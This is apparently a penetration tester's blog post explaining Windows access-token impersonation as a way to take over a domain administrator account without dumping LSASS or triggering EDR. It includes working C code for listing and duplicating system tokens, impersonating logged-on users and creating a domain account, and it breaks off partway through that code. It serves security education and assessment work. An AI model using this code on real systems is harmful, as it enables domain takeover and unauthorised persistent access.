During an internal assessment, I performed an NTLM relay and ended up owning the NT AUTHORITY\SYSTEM account of the Windows server. Looking at the users connected on the same server, I knew that a domain administrator account was connected. All I had to do to compromise the domain, was compromise the account. This could be achieved by dumping the memory of the LSASS process and collecting their credentials or Kerberos TGT’s. Seemed easy until I realised an EDR was installed on the system. Long story short, I ended up compromising the domain admin account without touching the LSASS process. To do so, I relied on an internal Windows mechanism called token manipulation.
The goal of this blog post is to present how I did it. We will see what access tokens are, what they are used for, how we can manipulate them to usurp legitimate accounts without touching LSASS and finally I will present a tool and a CrackMapExec module that can be used during such assessments. All the source code, binaries and CrackMapExec module can be found here https://github.com/sensepost/impersonate.
Token manipulation is not a new technique. The first toolkit ever created to manipulate tokens was incognito, released in 2012, which is now part of the meterpreter framework. Having such a tool helped me understand in depth how token manipulation works and allowed me to write this blog post. For that reason I wanted to thank the FSecureLab team for their incredible work and give to Caesar what is Caesar’s.
I/ A few words on Internal Assessments and LSASS
There are multiple ways you can compromise an Active Directory environment. For example you can:
- Find accounts with weak credentials (the classic, username is the same as the password)
- Exploit Active Directory misconfigurations (Kerberoast, ASREProast, ACL’s, ADCS, etc)
- Exploit a vulnerability within a service on a server and move over to the Active Directory environment.
A common scenario, is the following:
- Compromise a server by exploiting vulnerabilities such as EternalBlue or insecure Tomcat management page
- Dump the SAM database and the memory contents of the LSASS process
- Spray the collected credentials against the computers within the network until you find credentials for a domain administrator account

Most of the time, sysadmins use privileged accounts (domain administrator accounts) to manage servers. Doing so, they leave authentication secrets inside the memory of the LSASS process such as:
- Cleartext credentials
- NT hashes (hashed passwords)
- Kerberos tickets
With tools such as Mimikatz, we can dump the contents of the memory of the LSASS process and parse it, allowing us to gather authentication secrets. Below you will see that we are able to retrieve the NT hash of the Administrateur account of the WHITEFLAG domain:

We can then reuse this hash to connect to the domain controller which means that we have compromised the domain:

However, being able to use Mimikatz as is, means that there is probably no antivirus nor EDR’s on the computer. LSASS, being one of the more important processes within the Windows operating system, is heavily monitored by security products and it is not possible to access its contents that easily. Most of the time, the Mimikatz.exe binary will be flagged and instantly deleted the moment it is written to disk. You could try to bypass such security controls but I’m a lazy hacker. The easier the solution, the better. And indeed there is an easier solution that doesn’t involve bypassing security products:

Abusing Windows objects!
II/ Kernel, Windows Objects and Access Tokens
Windows, like any operating system, has a kernel whose function is to:
- Manage system resources (RAM, processes, files, threads, etc)
- Manage secure access to these resources
- Allow communication between hardware and software
To do so, the kernel relies on multiple objects which we can list using the WinObj.exe tool from the SysInternal toolkit:

Among these objects there are “Process” objects used to manage processes, “Thread” objects used to manage running threads or even “Session” objects used to manage user’s sessions on the system. The one we are interested in, is the “Access Token” object.
On Windows, an access token is an object that describes the security context of a process or a thread. Below you will see what the access token of the powershell.exe process launched by the local administrator account “Administrateur” looks like:

As you can see there is a lot of information, such as:
- The name of the owner of the token
- The groups in which the owner of the token belongs to
- A logon SID which uniquely identifies the user on the system
- A list of privileges associated to the user
Regarding the privileges, there are 37 different privileges within the Windows operating system, allowing a user who owns them to perform specific actions on the system. For example:
- SeLoadDriverPrivilege allows a user to load or unload a driver
- SeShutdownPrivilege allows a user to shutdown the machine
- SeDebugPrivilege allows a user to debug any process on the system and access the process’ memory contents

Depending on the user account you use and the method used to launch a process, you may have more or less privileges. For example here are the privileges owned by a standard Windows local account:

Here is the output when the process is launched with local administrator rights:
And finally the output when the process is launched with the NT AUTHORITY\SYSTEM account:

What’s interesting is that having a privilege doesn’t mean that you can use it. Indeed each privilege has a state which indicates whether the privilege is enabled or not. If the privilege is enabled then you can perform actions that require such privilege. Otherwise you will not be able to. Hopefully, if you own a privilege which state is disabled, you can still enable it yourself running using the appropriate WinAPI function (AdjustTokenPrivilege).
The last question we may have at this point is: when and how are these tokens created. To answer it we will have to dig a little bit into the different types of authentication on a Windows system.
III/ Windows Authentication and Token Creation
There are two ways to connect to a Windows computer, namely:
- Interactive logon
- Non interactive logon (also called remote logon)
Depending on the method used to connect to a Windows computer, two types of access token will be created.
Interactive logon
We will refer to all login methods that rely on the Winlogon UI as interactive logon:

This is the case when you connect locally to a computer or when you connect through RDP. The interactive logon process is the following:
- The user enters their credentials on the WinLogon UI
- Credentials are forwarded to the LSASS process
- The LSASS process checks if the credentials are correct
- If the credentials are correct, LSASS will create what is called a primary token that represents the user that logged in and each of the processes launched by this user will inherit the primary token

This is the reason why the powershell.exe we have seen before had a token whose user attribute is named after the Administrateur account, because the process was launched by the Administrateur account and inherited its token:

Doing so, the operating system knows that the powershell process runs with the privileges of the Administrateur account and knows which type of actions the powershell process should be able to do or not. Since primary tokens are associated with the process we also call them “Process Tokens”.
Non interactive logon
Non interactive logon is when you connect remotely to a Windows computer, for example to a remote SMB share. As you may know, the SMB service runs as the NT AUTHORITY\SYSTEM account because the service requires a lot of privileges in order to run properly. Yet, when you connect to a SMB share you do not gain NT AUTHORITY\SYSTEM privileges. Instead you only get a shell as your user. This happens because of an internal Windows mechanism called impersonation.
The overall idea is that when you connect to a remote service such as SMB, the service will create a new thread dedicated to your user. After that the security context of the thread will be intentionally downgraded so that it runs with the privileges of your user and not the NT AUTHORITY\SYSTEM account. To do that, the kernel will create what is called a “impersonation token” (the second type of access token) and associate it to the newly created thread.

Since these tokens are associated to a thread, we also call them “Thread Tokens”.
Primary token vs Impersonation token
We have seen that there are two types of access tokens, namely; primary token and impersonation token. There are three differences between them:
- A primary token is associated to a process while an impersonation token is associated to a thread
- A primary token is obtained after authenticating interactively while an impersonation token is obtained after authenticating remotely
But the most important point is that when you connect interactively to a computer, you submit credentials to the LSASS process and they are stored inside its memory. This is not the case when you connect remotely since it relies on a NTLM authentication (challenge-response).
The reason why the LSASS process stores credentials in memory is that it will allow your user to rely on the Single Sign-On mechanism. If no credentials were stored in memory then each time you would want to browse a remote SMB share you would have to submit your credentials. Considering how many times regular users connect to remote shares it would be a huge waste of time. To circumvent that, Microsoft designed the Single Sign-On mechanism. This mechanism will allow you to authenticate once, store your credentials in memory and automatically authenticate you to remote resources when you need to.
On the following screenshot we can see that I have a shell access on the adcs server yet I can browser the C$ share on the remote DC server without having to fill in my credentials:

This is because I already authenticated on the adcs server. Consequently, when I tried to list the contents of the c$ share on the remote dc.whiteflag.local server, the adcs server looked at the primary token associated to my user, checked if the linked credentials were located in the LSASS process and used them to automatically authenticate me on the remote server.
So we have seen that when you connect interactively credentials are stored in the memory of the LSASS process (which allows relying on the Windows Single Sign-On). A primary token is also created and associated to your user as well as your credentials. This token represents the user as well as their privileges on the system, and is stored somewhere within the Windows kernel.
What could possibly go wrong?

IV/ Exploitation Scenario
Before going further I would like to set the exploitation scenario that we will use till the end of this article. The Active Directory domain I created for this blog post is composed of two servers:
- A Windows DC 2019 (dc.whiteflag.local)
- A Windows server 2019 (adcs.whiteflag.local)

While doing our internal assessment we successfully pwned the adcs.whiteflag.local server and we obtained local administrator access. Listing the connected users, we can see that there are two logged on users:

- Our local administrator account (ADCS\Administrateur)
- The WHITEFLAG/Administrateur account (domain administrator of the whiteflag.local Active Directory)
The main objective will be to usurp the identity of the WHITEFLAG/Administrateur account in order to run commands on its behalf and thus compromise the WHITEFLAG domain:
V/ Listing and Duplicating Tokens
Access Tokens, as well as other Windows Objects are stored in the system and freely accessible to the users that hold enough privileges (local administrator at least or NT AUTHORITY\SYSTEM). So the first thing we’ll have to do is to write some code that is able to list all of these tokens systemwide.
One way of doing this is using the NtQuerySystemInformation function which will allow us to retrieve specific system information. Its prototype is the following:
__kernel_entry NTSTATUS NtQuerySystemInformation(
  SYSTEM_INFORMATION_CLASS SystemInformationClass,  // Information you want to retrieve from the system
  PVOID                    SystemInformation,       // Structure in which to store the result of the function
  ULONG                    SystemInformationLength, // Size of the result structure
  PULONG                   ReturnLength
);
The first argument of this function is used to specify which kind of information we are looking for. In our case we want the list of all handles located on the system so we will specify the SystemHandleInformation:
NtQuerySystemInformation(SystemHandleInformation, handleTableInformation, SystemHandleInformationSize, &returnLenght);This function returns a tab of pointers (handleTableInformation) to each and every handles located on the system. Thus, with a simple for loop we are able to look at them one after another:
for (DWORD i = 0; i < handleTableInformation->NumberOfHandles; i++) {
        SYSTEM_HANDLE_TABLE_ENTRY_INFO handleInfo = (SYSTEM_HANDLE_TABLE_ENTRY_INFO)handleTableInformation->Handles[i];
}
Now that we can loop over all these handles, we are going to check if we can acquire a handle on the process that owns this handle. The reason we are doing this is because in order to manipulate a handle we need to duplicate it and in order to duplicate a handle we need to have access to the process that owns it. To open processes that we do not own we will need a specific privilege called SeDebugPrivilege. Since we own a local administrator account we have this privilege. We will just have to enable it using the AdjustTokenPrivilege function.
Below is the code used to open a process and duplicate a handle
HANDLE process = OpenProcess(PROCESS_DUP_HANDLE, FALSE, handleInfo.ProcessId);
if (process == INVALID_HANDLE_VALUE) {
    CloseHandle(process);
    continue;
}

DuplicateHandle(process, (HANDLE)handleInfo.HandleValue, GetCurrentProcess(), &dupHandle, 0, FALSE, DUPLICATE_SAME_ACCESS)
The dupHandle now contains the duplicated handle that we can use on our own. However we don’t know to which type of Windows’ objects this token is associated to. Thus we will have to check manually using the NtQueryObject function which returns a string (the type of object):
LPWSTR GetObjectInfo(HANDLE hObject, OBJECT_INFORMATION_CLASS objInfoClass) {
    LPWSTR data = NULL;
    DWORD dwSize = sizeof(OBJECT_NAME_INFORMATION);
    POBJECT_NAME_INFORMATION pObjectInfo = (POBJECT_NAME_INFORMATION)malloc(dwSize);

    NTSTATUS ntReturn = NtQueryObject(hObject, objInfoClass, pObjectInfo, dwSize, &dwSize);
    if ((ntReturn == STATUS_BUFFER_OVERFLOW) || (ntReturn == STATUS_INFO_LENGTH_MISMATCH)) {
        pObjectInfo = (POBJECT_NAME_INFORMATION)realloc(pObjectInfo, dwSize);
        ntReturn = NtQueryObject(hObject, objInfoClass, pObjectInfo, dwSize, &dwSize);
    }
    if ((ntReturn >= STATUS_SUCCESS) && (pObjectInfo->Buffer != NULL)) {
        data = (LPWSTR)calloc(pObjectInfo->Length, sizeof(WCHAR));
        CopyMemory(data, pObjectInfo->Buffer, pObjectInfo->Length);
    }
    free(pObjectInfo);
    return data;
}
Now that we are able to filter tokens handle we will check whether this is a primary token or an impersonation token, who created this token and to whom it is associated. To do so we can use the GetObjectInformation function:
BOOL GetTokenInformation(
    HANDLE                  TokenHandle,            // Handle of the token
    TOKEN_INFORMATION_CLASS TokenInformationClass,  // The type of information we are looking for
    LPVOID                  TokenInformation,       // The structure in which to store the result
    DWORD                   TokenInformationLength, // The size of the structure
    PDWORD                  ReturnLength
);
For example if you want to find the name of the owner of the token you can use the following code:
GetTokenInformation(TOKEN_INFO->token_handle, TokenOwner, TokenStatisticsInformation, token_info, &token_info)And you can do that for pretty much all the information we need. The entire code that will allow you listing all tokens on the system can be found here.
Compile the binary, launch it and here are the tokens:

So yeah, I know that the output is massive and not easily readable but every bit of information is important. Each line represents a token and contains the following information:
- A token ID, generated by the binary itself, that identifies the token (we will use that later)
- The token type which indicates whether the token is a primary token or a impersonation token
- The security context of the token, if the token is an impersonation token (which is why this field is empty for the primary tokens). There are four different values that indicate if the user is authenticated, if it is possible to impersonate them and how:
- SecurityAnonymous: the process cannot identify the user on the system and thus cannot impersonate them (mostly the associated thread was obtained after a non interactive logging using anonymous binds)
- SecurityIdentification: the process can identify the user on the system but can not impersonate them
- SecurityImpersonate: the user is authenticated and can be impersonated on the local system
- SecurityDelegation: the user is authenticated and can be impersonated on the local system and on remote systems as well
- The owner of the token, who created it
- The user to whom the token is associated
Now that we can list the available tokens, we need to find a way to manipulate them. Thankfully, the Windows operating system allows us to duplicate tokens using the DuplicateTokenEx function, for which the prototype is the following:
BOOL DuplicateTokenEx(
  HANDLE                       hExistingToken,     // Handle to the existing token
  DWORD                        dwDesiredAccess,    // ACL on the new token
  LPSECURITY_ATTRIBUTES        lpTokenAttributes,
  SECURITY_IMPERSONATION_LEVEL ImpersonationLevel, // Security context of the token to create
  TOKEN_TYPE                   TokenType,          // Primary or impersonate token
  PHANDLE                      phNewToken          // Handle to the newly created token
);
As you can see the function is simple, it takes an already existing token and duplicates it so that we can use it on our own:
HANDLE duplicated_token;
if (DuplicateTokenEx(legitimate_token, TOKEN_ALL_ACCESS, NULL, SecurityImpersonation, TokenPrimary, &duplicated_token) != 0) {
    printf("Successfully duplicated token\n");
}
else {
    printf("Duplication failed: %d\n", GetLastError());
}
At this point we have a valid token that represents a user on the system. What do we do with it ? Well on a Windows system there are three ways you can impersonate a user:
- Using the ImpersonateLoggedOnUser function
- Creating a new process using the CreateProcessAsUser or CreateProcessWithToken functions
- Using the LogonUser function
Since the LogonUser function requires having the credentials of the user we want to impersonate (which we don’t), we won’t use this one but the first two ones are very interesting!
VI/ ImpersonateLoggedOnUser
This function is probably the most powerful one as it allows you to impersonate a user and run code on their behalf. Its prototype is very simple:
BOOL ImpersonateLoggedOnUser(
    HANDLE hToken // Handle of the duplicated token
);
All we need to do is to give it a duplicated token, let’s say the duplicated token of the NT AUTHORITY\SYSTEM account, in order to run code as the NT AUTHORITY\SYSTEM account. Internally this function simply changes the token of our current thread to the one we gave it (the duplicated one). Thus we are not running code as our user anymore but as the impersonated user (NT AUTHORITY\SYSTEM). If you need to change back to your own account you will have to call the RevertToSelf function which will simply revert the token to the legitimate one. The following snippet shows how it is possible to impersonate a user and run the GetUserName function:
if (ImpersonateLoggedOnUser(duplicated_token) == 0) {
    printf("[!] Impersonation failed with error: %d", GetLastError());
    return 1;
}

TCHAR name[UNLEN + 1];
DWORD size = UNLEN + 1;
GetUserName((TCHAR*)name, &size);
printf("Impersonating %ws\n", name);

RevertToSelf();
As you can see, even if we launched the binary as the Administrateur account, the binary says that the impersonated user is NT AUTHORITY\SYSTEM:

Note that using the ImpersonateLoggedOnUser you can usurp any user logged on the system. The only prerequisite you will need is to have the SeImpersonatePrivilege. Luckily, this privilege is always available to local administrator accounts. The consequence of this mechanism is that whatever code you run between the ImpersonateLoggedOnUser and RevertToSelf functions will run as the user you impersonated. Thus, if a domain administrator is connected on the server you could try to impersonate them as well as their privileges in order to run code on their behalf. Having such a possibility is insane since it will let you run whatever code you want as the domain administrator.
The easiest way to compromise the Active Directory domain would be to add a user to the domain and add this user to the domain administrator group. This can be done using two WinAPI functions:
- NetUserAdd:
NET_API_STATUS NET_API_FUNCTION NetUserAdd(
    LPCWSTR servername, // Server on which you want to add the user
    DWORD   level,
    LPBYTE  buf,        // Structure that holds information of the user to create
    LPDWORD parm_err
);- NetGroupAddUser:
NET_API_STATUS NET_API_FUNCTION NetGroupAddUser(
    LPCWSTR servername, // Server where to add the user to the groupe
    LPCWSTR GroupName,  // Name of the targeted group
    LPCWSTR username    // Username to add to the target group
);
Here is the code used to impersonate a user, create a user on the domain and add it to a group:
printf("[*] Impersonating %ws", found_tokens[k].user_name);
if (ImpersonateLoggedOnUser(duplicated_token) == 0) {
    printf("[!] Impersonation failed with error: %d", GetLastError());
    return 1;
}

wchar_t* group = argv[5];
wchar_t* server = argv[6];
USER_INFO_1 ui;
LOCALGROUP_MEMBERS_INFO_3 account;
memset(&ui, 0, sizeof(ui));
memset(&account, 0, sizeof(account));
ui.usri1_name = argv[3];
ui.usri1_password = argv[4];
ui.usri1_priv = USER_PRIV_USER;
ui.usri1_home_dir = NULL;
ui.usri1_comment = NULL;
ui.usri1_flags = UF_SCRIPT | UF_NORMAL_ACCOUNT | UF_DONT_EXPIRE_PASSWD;
ui.usri1_script_path = NULL;

printf("[*] Adding user %ls on %ls\n", ui.usri1_name, server);
if (NetUserAdd(server, 1, (LPBYTE)&ui, NULL) != NERR_Success) {
    printf("[!] Add user failed with error: %d\n", GetLastError());
    return 1;
}

